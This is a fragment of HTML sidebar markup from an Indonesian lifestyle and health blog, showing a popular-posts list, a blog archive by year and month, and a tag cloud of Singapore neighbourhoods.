	.kt-social-buttons-widget li:hover a.social-btn-instagram {
	background: #405de6;
	color:#fff;
	}
	</style>
</div>
<div style='clear: both;'></div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar featured-widget section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/skincare-alami-siapa-takut.html'>Skincare Alami? Siapa Takut!</a></div>
<div class='item-snippet'>kiatkiatku.com | Bahan-bahan Skincare Alami Kiatkiatku.com  - Memiliki kulit yang sempurna merupakan impian hampir semua wanita. Perawatan y...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/05/pusing-karena-bb-gak-turun-turun-inilah-3-cara-diet-sehat-yang-bisa-kamu-coba.html'>Pusing Karena BB Gak Turun-Turun? Inilah 3 Cara Diet Sehat Yang Bisa Kamu Coba!</a></div>
<div class='item-snippet'>kiatkiatku.com | 3 Cara Diet Kiatkiatku.com  - Tubuh dengan berat badan yang ideal rasanya sulit sekali untuk dicapai sebagian besar orang. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/kenali-3-efek-samping-diet-debm-sebelum-mencobanya.html'>Kenali 3 Efek Samping Diet DEBM Sebelum Mencobanya</a></div>
<div class='item-snippet'>kiatkiatku.com | Diet DEBM Kiatkiatku.com  - Diet DEBM  belakangan ini cukup hangat menjadi perbincangan untuk menurunkan berat badan. Jenis...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/ingin-sehat-konsumsi-5-makanan-sehat-untuk-jantung.html'>Ingin Sehat, Konsumsi 5 Makanan Sehat Untuk Jantung</a></div>
<div class='item-snippet'>kiatkiatku.com | Jantung Sehat Kiatkiatku.com  - Menjaga kesehatan jantung sangat penting agar terhindar dari berbagai penyakit seperti jant...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/ingin-beli-produk-anti-aging-terbaik-cari-yang-mengandung-7-bahan-ini.html'>Ingin Beli Produk Anti Aging Terbaik? Cari yang Mengandung 7 Bahan Ini</a></div>
<div class='item-snippet'>kiatkiatku.com | Anti Aging Kiatkiatku.com  - Menggunakan anti aging terbaik  menjadi hal yang wajib bagi wanita yang mulai memasuki usia 30...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/diet-dengan-jeruk-nipis-perhatikan-efek-sampingnya.html'>Diet dengan Jeruk Nipis? Perhatikan Efek Sampingnya!</a></div>
<div class='item-snippet'>kiatkiatku.com | Efek Samping Diet Dengan Jeruk Nipis Kiatkiatku.com  - Buah jeruk nipis  memang kerap sekali dikaitkan dalam membantu turun...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/05/olahan-oatmeal-yang-lezat-untuk-menunjang-diet-kamu.html'>Olahan Oatmeal yang Lezat untuk Menunjang Diet Kamu</a></div>
<div class='item-snippet'>kiatkiatku.com | Oatmeal Kiatkiatku.com  - Oatmeal merupakan alternatif utama yang selalu dibeli oleh kaum pejuang diet. Hal ini dikarenakan...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/benjolan-di-payudara-hilangkan-dengan-5-bahan-alami-ini.html'>Benjolan Di Payudara? Hilangkan Dengan 5 Bahan Alami Ini</a></div>
<div class='item-snippet'>kiatkiatku.com | Benjolan Pada Payudara Kiatkiatku.com  - Setiap wanita pasti merasa khawatir dan cemas ketika menemukan adanya benjolan di ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/jaga-kesehatan-pencernaan-dengan-makanan-makanan-ini.html'>Jaga Kesehatan Pencernaan dengan Makanan-Makanan Ini</a></div>
<div class='item-snippet'>kiatkiatku.com | Makanan Sehat Kiatkiatku.com  - Salah satu organ yang mempunyai peran penting untuk kesehatan tubuh adalah saluran pencerna...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/05/serba-serbi-kopi-nikmat-juga-menyehatkan.html'>Serba Serbi Kopi, Nikmat! Juga Menyehatkan</a></div>
<div class='item-snippet'>kiatkiatku.com | Serba Serbi Kopi Kiatkiatku.com  -&#160; Kopi sudah menjadi minuman yang familier di tengah masyarakat. Kebanyakan orang mengons...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar featured-widget section' id='tabside2' name='Tab 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(262)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/07/'>
July
</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/06/'>
June
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/05/'>
May
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/04/'>
April
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/02/'>
February
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/01/'>
January
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(139)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/12/'>
December
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/11/'>
November
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/06/'>
June
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/05/'>
May
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(60)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

			&#9660;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(69)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

			&#9660;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='posts'>
<li><a href='https://www.kiatkiatku.com/2021/08/pengalaman-vaksin-sinovac-tahap-dua-di.html'>Pengalaman Vaksin Sinovac Tahap Dua di Cibis Park</a></li>
<li><a href='https://www.kiatkiatku.com/2021/08/20-manfaat-minum-air-hangat-untuk.html'>20 Manfaat Minum Air Hangat Untuk Kesehatan Badan</a></li>
<li><a href='https://www.kiatkiatku.com/2021/08/coffee-toffee-margonda-287-tempat-ngopi.html'>Coffee Toffee Margonda 287, Tempat Ngopi dan Nongk...</a></li>
<li><a href='https://www.kiatkiatku.com/2021/08/24-keunggulan-dan-manfaat-daun-kelor.html'>24 Keunggulan Dan Manfaat Daun Kelor Untuk Kesehatan</a></li>
<li><a href='https://www.kiatkiatku.com/2021/08/18-manfaat-tanaman-porang-dan-harganya.html'>18 Manfaat Tanaman Porang Dan Harganya Yang Kian M...</a></li>
<li><a href='https://www.kiatkiatku.com/2021/08/5-sayuran-yang-mampu-menurunkan-kadar.html'>5 Sayuran Yang Mampu Menurunkan Kadar Asam Urat Ti...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebar2'><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Alami'>Alami</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Ancol'>Ancol</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Anti%20Aging'>Anti Aging</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/APP'>APP</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Alexandra'>Area - Alexandra</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Ang%20Mo%20Kio'>Area - Ang Mo Kio</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Balestier'>Area - Balestier</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bedok'>Area - Bedok</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bishan'>Area - Bishan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Boon%20Lay'>Area - Boon Lay</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bouna%20Vista'>Area - Bouna Vista</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bugis'>Area - Bugis</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Batok'>Area - Bukit Batok</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Gombak'>Area - Bukit Gombak</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Merah'>Area - Bukit Merah</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Timah'>Area - Bukit Timah</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Chinatown'>Area - Chinatown</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Choa%20Chu%20Kang'>Area - Choa Chu Kang</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Clarke%20Quay'>Area - Clarke Quay</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Clementi'>Area - Clementi</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Commonwealth'>Area - Commonwealth</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Geylang'>Area - Geylang</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Hillview'>Area - Hillview</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Holland'>Area - Holland</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jalan%20Besar'>Area - Jalan Besar</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Johor'>Area - Johor</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Joo%20Chiat'>Area - Joo Chiat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jurong'>Area - Jurong</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jurong%20East'>Area - Jurong East</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Katong'>Area - Katong</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Kovan'>Area - Kovan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Little%20India'>Area - Little India</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Macpherson'>Area - Macpherson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Malaysia'>Area - Malaysia</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Marine%20Parade'>Area - Marine Parade</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Orchard'>Area - Orchard</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Paya%20Lebar'>Area - Paya Lebar</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
